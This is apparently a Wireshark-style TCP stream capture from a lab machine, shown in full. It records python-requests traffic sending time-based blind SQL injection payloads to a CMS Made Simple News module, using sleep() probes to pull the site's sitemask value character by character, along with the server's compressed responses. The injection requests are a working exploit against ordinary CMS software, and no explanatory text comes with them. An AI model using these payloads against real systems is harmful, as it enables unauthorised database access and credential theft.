 GET /writeup//moduleinterface.php?mact=News,m1_,default,0&m1_idlist=a,b,1,5))+and+(select+sleep(1)
+from+cms_siteprefs+where+sitepref_value+like+0x3125+and+sitepref_name+like+0x736974656d61736b)+--+ HTTP/1.1
Host: 10.10.10.138
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.26.0
HTTP/1.1 200 OK
Date: Fri, 15 Jul 2022 14:31:22 GMT
Server: Apache/2.4.25 (Debian)
Set-Cookie: CMSSESSID9d372ef93962=ld1e5mdd9ih17bsoarjjfc5u52; path=/
Expires: Fri, 15 Jul 2022 15:31:22 GMT
Cache-Control: public, max-age=3600
Last-Modified: Fri, 19 Apr 2019 08:36:26 GMT
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 791
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
...........UQo.6.~.......+.Y....-i..a{iV .s@.'.(Er...1...(...:lC.I..w...;....6tt....^.q.-..J.<.|L..C!.....i...=B
....Wf.t.jQnE`7..*...:..|9.W..l.%.1N.$.....W4..Y.@c
..*......DxT.......W.....7.....*/.....0......Q.#.w3H.K...j.n'...G|.F.BY.|.M'|@..j...
..:M...s....!.........a.^P........W...F...i..........O..........::=tl..g."e..Z..r..[ZC...%..8=(I...<...O.[..
7..J.V;..p..7.W.M..2..-.V.#.....$.7N.....O\....i...1b?Z.h.Q...r.u..4Z.P%..=.;.C.'.5......>.z...... ....
+#.e.:.c...nh.cRO.7....#..ov5../I..0....s....lbq...+..X..L.T..$<..........O.'K..E.)...V.
vu.`.| ....A.gd.h.....!Cyq)......{...,U2BW.bu......bu7..0.......#.y.......z..0.S......>t.1j....`.X...8./W....pR...
\.......7.7....v.MS~... ....g..8_.H.7Q..S.....H.bbw.F.~1....*..gK..'.........'%....E.-^..=.............
\Dg'..............O.....GET /writeup//moduleinterface.php?mact=News,m1_,default,0&m1_idlist=a,b,1,5))+and+
(select+sleep(1)+from+cms_siteprefs+where+sitepref_value+like+0x3225+and+sitepref_name+like+0x736974656d61736b)+--+
HTTP/1.1
Host: 10.10.10.138
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.26.0
Cookie: CMSSESSID9d372ef93962=ld1e5mdd9ih17bsoarjjfc5u52
HTTP/1.1 200 OK
Date: Fri, 15 Jul 2022 14:31:22 GMT
Server: Apache/2.4.25 (Debian)
Expires: Fri, 15 Jul 2022 15:31:22 GMT
Cache-Control: public, max-age=3600
Last-Modified: Fri, 19 Apr 2019 08:36:26 GMT
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 791
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
...........UQo.6.~.......+.Y....-i..a{iV .s@.'.(Er...1...(...:lC.I..w...;....6tt....^.q.-..J.<.|L..C!.....i...=B
....Wf.t.jQnE`7..*...:..|9.W..l.%.1N.$.....W4..Y.@c
..*......DxT.......W.....7.....*/.....0......Q.#.w3H.K...j.n'...G|.F.BY.|.M'|@..j...
..:M...s....!.........a.^P........W...F...i..........O..........::=tl..g."e..Z..r..[ZC...%..8=(I...<...O.[..
7..J.V;..p..7.W.M..2..-.V.#.....$.7N.....O\....i...1b?Z.h.Q...r.u..4Z.P%..=.;.C.'.5......>.z...... ....
+#.e.:.c...nh.cRO.7....#..ov5../I..0....s....lbq...+..X..L.T..$<..........O.'K..E.)...V.
vu.`.| ....A.gd.h.....!Cyq)......{...,U2BW.bu......bu7..0.......#.y.......z..0.S......>t.1j....`.X...8./W... ...
101 client pkts, 101 server pkts, 201 turns.
Entire conversation (158 kB) Show data as ASCII Stream 1
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help